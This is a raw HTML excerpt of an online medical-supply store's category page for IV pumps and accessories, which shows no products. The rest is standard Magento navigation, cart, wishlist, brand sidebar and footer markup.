                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/sterilization/id/197/">Sterilization</a>
                            </li>

                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/veterinary/id/494/">Veterinary</a>
                            </li>

                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/products/">View all Categories</a>
                            </li>

                        </ul>
                    </li>

                    <li class="topleftlist">
                        <a  href="#" id="lab_link_mob" class="topleftlist_link">Laboratory</a>

                        <ul id="lab_mob" class="mobilemenulist">
                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/lab-point-of-care/id/25/">Lab - Point of Care</a>
                            </li>

                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/lab-equipment-accessories/id/31/">Lab Equipment and Accessories</a>
                            </li>

                        </ul>
                    </li>

                    <li class="topleftlist">
                        <a  href="#" id="dental_link_mob" class="topleftlist_link">Dental</a>

                        <ul id="dental_mob" class="mobilemenulist">
                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/dental-merchandise/id/559/">Dental Merchandise</a>
                            </li>
                        </ul>

                    </li>

                    <li class="topleftlist" style="display:none;">
                        <a class="topleftlist_link" href="https://inovatiqa.com/office/">Office</a>
                    </li>

                    <li class="topleftlist">
                        <a class="topleftlist_link" href="https://inovatiqa.com/brand/">Brands</a>
                    </li>
                  
                    <li class="topleftlist">
                        <a class="topleftlist_link" href="https://inovatiqa.com/blog/">Blog</a>
                    </li>

                </ul>
            </div>
        </ul>
    </nav>



</div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>
                                    </div>
    </div>
<div class="header_customlink">
<div class="customlink-inner">
<div class="headerlinks_inner">
<div class="headertoggle_img"></div>
</div>
<div class="topleftdiv">
<ul class="topleft_lists">
<li class="topleftlist"><a class="topleftlist_link" href="/">Home</a></li>
<li class="topleftlist"><a class="topleftlist_link" href="https://inovatiqa.com/about-us">About Us</a></li>
<li class="topleftlist"><a id="medical_link" class="topleftlist_link" href="#">Medical</a>
<div id="medical" class="topmenulist_sub">
<ul class="topleftlist_sub_lists">
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/diagnostic-instruments/id/3/">Diagnostic Instruments</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/patient-care-exam-room-supplies/id/9/">Patient Care &amp; Exam Room Supplies</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/skin-and-wound-care/id/18/">Skin and Wound Care</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/infection-control/id/43/">Infection Control</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/safety-and-emergency/id/46/">Safety and Emergency</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/gloves/id/61/">Gloves</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/respiratory-oxygen/id/109/">Respiratory &amp; Oxygen</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/needles-syringes/id/120/">Needles &amp; Syringes</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/sterilization/id/197/">Sterilization</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/veterinary/id/494/">Veterinary</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/products">View all Categories</a></li>
</ul>
</div>
</li>
<li class="topleftlist"><a id="lab_link" class="topleftlist_link" href="#">Laboratory</a>
<div id="lab_sub" class="topmenulist_sub">
<ul class="topleftlist_sub_lists">
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/lab-point-of-care/id/25/">Lab - Point of Care</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/lab-equipment-accessories/id/31/">Lab Equipment and Accessories</a></li>
</ul>
</div>
</li>
<li class="topleftlist"><a id="dental_link" class="topleftlist_link" href="#">Dental</a>
<div id="dental_sub" class="topmenulist_sub">
<ul class="topleftlist_sub_lists">
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/dental-merchandise/id/559/">Dental Merchandise</a></li>
</ul>
</div>
</li>
<li class="topleftlist" style="display: none;"><a class="topleftlist_link" href="https://inovatiqa.com/office">Office</a></li>
<li class="topleftlist"><a class="topleftlist_link" href="https://inovatiqa.com/brand">Brands</a></li>
<li class="topleftlist"><a class="topleftlist_link" href="https://inovatiqa.com/blog">Blog</a></li>
</ul>
</div>
</div>
</div></div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://inovatiqa.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart_text">My Cart</span>
         <div class="cart-counter">
         <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
        </span>
        <!-- <span data-bind="html: getCartParam('subtotal')" class="subtotal"></span> -->
        </div>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                     </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/inovatiqa.com\/checkout\/cart\/","checkoutUrl":"https:\/\/inovatiqa.com\/checkout\/","updateItemQtyUrl":"https:\/\/inovatiqa.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/inovatiqa.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/inovatiqa.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"customerLoginUrl":"https:\/\/inovatiqa.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL2l2LXB1bXBzLW9yLWFjY2Vzc29yaWVzL2lkLzU5NC8%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/inovatiqa.com\/captcha\/refresh\/","isRequired":false},"guest_checkout":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/inovatiqa.com\/captcha\/refresh\/","isRequired":false}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"config":{"template":"Magento_Checkout\/minicart\/item\/default","displayArea":"defaultRenderer"},"component":"uiComponent","children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


<div class="tm_headerlinkmenu"><div class="tm_headerlinks_inner"><div class="headertoggle_img">
<div class="my-account-cms">my account</div><div class="tm_headerlinks"><ul class="header links"><li><a href="https://inovatiqa.com/customer/account/" >My Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://inovatiqa.com/wishlist/">My Wish List        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="authorization-link" data-label="or">
    <a href="https://inovatiqa.com/customer/account/login/referer/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL2l2LXB1bXBzLW9yLWFjY2Vzc29yaWVzL2lkLzU5NC8%2C/">
        Sign In    </a>
</li>
<li><a href="https://inovatiqa.com/brand.html" >Brands</a></li><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></div></div></div></div></div></div><div class="breadcumb_outer container-width"><div class="breadcumb_inner"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >IV Pumps or Accessories</span>    </h1>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://inovatiqa.com/" title="Go to Home Page">Home</a>
                        </li>
                    <li class="item category594">
                            <strong>IV Pumps or Accessories</strong>
                        </li>
            </ul>
</div>
</div></div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><input name="form_key" type="hidden" value="sqG5in3bh0unLwzq" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/inovatiqa.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/inovatiqa.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/inovatiqa.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details."}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Finovatiqa.com\u002Fpub\u002Fstatic\u002Fversion1727888208\u002Ffrontend\u002FMegnor\u002Fmag100224_1\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","checkout-fields"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/guest-carts\/*\/collection-point\/select":["collection-point-result"],"rest\/*\/v1\/carts\/mine\/collection-point\/select":["collection-point-result"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/inovatiqa.com\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/inovatiqa.com\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/inovatiqa.com\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>

<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/inovatiqa.com\/page_cache\/block\/render\/s\/iv-pumps-or-accessories\/id\/594\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_594"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/catalog\/category\/view\/s\/iv-pumps-or-accessories\/id\/594\/"},"versionCookieName":"private_content_version"}        }
    }
</script>
    <div class="product details product-item-details">
     <ul>
    </ul>
</div>
    <div class="message info empty"><div>We can't find products matching the selection.</div></div>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/inovatiqa.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"]}        }
    }
</script>
</div><div class="sidebar sidebar-main"><div class="block block-brand-thumbnail widget" id="block-brand-thumbnail-container">
    <div class="block-title">
        <strong role="heading" aria-level="2" class="block-subtitle"
                id="thumbnail-brand-subtitle">Brand List</strong>
    </div>
    <div class="block-content">
        <div class="filter-options-content" id='brand-thumbnail-menu'>
            <ul>
                                                                        <li>
                        <a href='https://inovatiqa.com/brand/3m-health-care.html'>
                            <div class="brand-items"
                                 id="item-46">
                                     <img class="img-responsive brand-thumbnail-image1" src="https://inovatiqa.com/pub/media/mageplaza/brand/3M.png" style="height: 40px;width: 70px;float: left;">
                                <span style="padding: 0px !important">3M Health Care</span>
                            </div>
                        </a>
                    </li>
                                                                                        <li>
                        <a href='https://inovatiqa.com/brand/3m-animal-health-care.html'>
                            <div class="brand-items"
                                 id="item-239">
                                     <img class="img-responsive brand-thumbnail-image1" src="https://inovatiqa.com/pub/media/mageplaza/brand/3Mhealthcare.png" style="height: 40px;width: 70px;float: left;">
                                <span style="padding: 0px !important">3M Animal Health Care</span>
                            </div>
                        </a>
                    </li>
                                                                                        <li>
                        <a href='https://inovatiqa.com/brand/3-point-products.html'>
                            <div class="brand-items"
                                 id="item-197">
                                     <img class="img-responsive brand-thumbnail-image1" src="https://inovatiqa.com/pub/media/mageplaza/brand/3pointproducts.png" style="height: 40px;width: 70px;float: left;">
                                <span style="padding: 0px !important">3 Point Products</span>
                            </div>
                        </a>
                    </li>
                                                                                        <li>
                        <a href='https://inovatiqa.com/brand/albahealth-llc.html'>
                            <div class="brand-items"
                                 id="item-40">
                                     <img class="img-responsive brand-thumbnail-image1" src="https://inovatiqa.com/pub/media/mageplaza/brand/ALBAHEALTH.png" style="height: 40px;width: 70px;float: left;">
                                <span style="padding: 0px !important">Albahealth, LLC</span>
                            </div>
                        </a>
                    </li>
                                                                                        <li>
                        <a href='https://inovatiqa.com/brand/abbott-point-of-care.html'>
                            <div class="brand-items"
                                 id="item-386">
                                     <img class="img-responsive brand-thumbnail-image1" src="https://inovatiqa.com/pub/media/mageplaza/brand/ALBAHEALTH_1.png" style="height: 40px;width: 70px;float: left;">
                                <span style="padding: 0px !important"> Abbott Point of Care</span>
                            </div>
                        </a>
                    </li>
                                                                                </ul>
        </div>
        <div class="pages" id="brand-thumbnail-bottom" style="margin-top:10px">
            <a class="action" href="https://inovatiqa.com/brand.html" style="width:auto;">
                <span>View All</span>
            </a>
        </div>
    </div>
</div>

</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove This Item" class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/inovatiqa.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty block-content">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://inovatiqa.com/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>

<div class="block block-brand" data-bind="scope: 'brandProducts'" data-role="brand-products-sidebar">
    <div class="block-title">
        <strong id="block-brand-heading" role="heading" aria-level="2">Shop By Brand:</strong>
    </div>
    <ul class="items block-content">
   
    																															
						<div class="brand-char-sidebar">
<!-- 				<strong> # A</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="aspen-surgical.html">Aspen Surgical</a>
										</div>
					</li>
							</div>
								<div class="brand-char-sidebar">
<!-- 				<strong> # B</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="bard-medical-urological-division.html">Bard Medical/Urological Division</a>
										</div>
					</li>
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="bd.html">BD</a>
										</div>
					</li>
							</div>
								<div class="brand-char-sidebar">
<!-- 				<strong> # C</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="covidien-medical-supplies.html">Covidien/Medical Supplies</a>
										</div>
					</li>
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="crosstex-international.html">Crosstex International</a>
										</div>
					</li>
							</div>
								<div class="brand-char-sidebar">
<!-- 				<strong> # D</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="detecto.html">Detecto</a>
										</div>
					</li>
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="djo-llc.html">DJO, LLC</a>
										</div>
					</li>
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="dukal-corporation.html">Dukal Corporation</a>
										</div>
					</li>
							</div>
																							<div class="brand-char-sidebar">
<!-- 				<strong> # J</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="jj-wound-management.html">J&J Wound Management</a>
										</div>
					</li>
							</div>
								<div class="brand-char-sidebar">
<!-- 				<strong> # K</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="kimberly-clark-consumer.html">Kimberly-Clark Consumer</a>
										</div>
					</li>
							</div>
																													<div class="brand-char-sidebar">
<!-- 				<strong> # S</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="siemens-diagnostics.html">Siemens Diagnostics</a>
										</div>
					</li>
							</div>
								<div class="brand-char-sidebar">
<!-- 				<strong> # T</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="tidi-products-llc.html">TIDI Products, LLC</a>
										</div>
					</li>
							</div>
														<div class="brand-char-sidebar">
<!-- 				<strong> # W</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="welch-allyn.html">Welch Allyn</a>
										</div>
					</li>
							</div>
													
	</ul>
</div>

</div></div></main><footer class="page-footer"><div class="footer-inner"><div class="footer-wrapper"><div class="container-width"><div class="footer-wrapper-inner"><div class="footer-logo"><div class="footer-logo-img"><a href="https://inovatiqa.com/"> <!-- <img src="https://inovatiqa.com/pub/media/wysiwyg/site_logo.png" alt="" /> --> <img src="https://inovatiqa.com/pub/media/wysiwyg/footer_logo.jpg" alt="" /></a></div>
<div class="footer-logo-desc">
<p style="display: none;">Lorem Ipsum has been the industry's standard my text ever since the 1500s, when annknown printer took a galley of it to matook a galley of ita type specimen book.</p>
</div></div><div id="block_1" class="footer-area">
<h6>Our Links</h6>
<ul>
<li style="display:none;"><a href="https://inovatiqa.com/about-us">About Us</a></li>
<li><a href="https://inovatiqa.com/customer/account">My Accounts</a></li>
<li><a href="https://inovatiqa.com/sales/order/history">Order History</a></li>
<li><a href="https://inovatiqa.com/wishlist">Wish List</a></li>
<li><a href="https://inovatiqa.com/brand">Brands</a></li>
<li><a href="https://inovatiqa.com/newsletter/manage">Newsletter</a></li>
</ul>
</div><div id="block_2" class="footer-area">
<h6>Services</h6>
<ul>
<li><a href="https://inovatiqa.com/request-quote">Request A Quote</a></li>
<li><a href="https://inovatiqa.com/contract-pricing">Contract Pricing</a></li>
<li><a href="https://inovatiqa.com/payment-terms">Payment Terms</a></li>
<li><a href="https://inovatiqa.com/gpo">GPO</a></li>
<li><a href="https://inovatiqa.com/sales/guest/form">Orders And Returns</a></li>
<li><a href="https://inovatiqa.com/catalogsearch/advanced">Advanced Search</a></li>

</ul>
</div><div id="block_3" class="footer-area" style="display:none;">
<h6>store locator</h6>
<ul>
<li><a href="#">Germany</a></li>
<li><a href="#">USA</a></li>
<li><a href="#">India</a></li>
<li><a href="#">French</a></li>
<li><a href="#">Japan</a></li>
<li><a href="#">China</a></li>
<li><a href="#">Russia</a></li>
</ul>
</div><div id="block_4" class="footer-area">
<h6 class="contact-heading">Contact Us</h6>
<div class="store-details">
<ul>
<li class="contact_footer_address address">12815 Capricorn St, Stafford, TX, 77477</li>
<li class="contact_footer_phone phoneno">+1 (346) 229-4142</li>
<li class="contact_footer_email email"><a href="mailto:customerservice@inovatiqa.com">customerservice@inovatiqa.com</a></li>
<li class="contact_footer_us email"><a href="https://inovatiqa.com/contact">Contact Us</a></li>
<li class="contact_footer_social_icons social-icons">
<ul class="social-content">
<li class="social-icon facebook" style="display: none;"><a href="https://www.facebook.com/inovatiqa.crop"><span>facebook</span></a></li>
<li class="social-icon instagram" style="display: none;"><a href="https://www.instagram.com/inovatiqa"><span>instagram</span></a></li>
<li class="social-icon footer_social_img_links"><a href="https://www.facebook.com/inovatiqa.crop"><img src="https://inovatiqa.com/pub/media/wysiwyg/Facebook.png" alt="" /></a></li>
<li class="social-icon footer_social_img_links"><a href="https://www.instagram.com/inovatiqa"><img src="https://inovatiqa.com/pub/media/wysiwyg/Instagram.png" alt="" /></a></li>
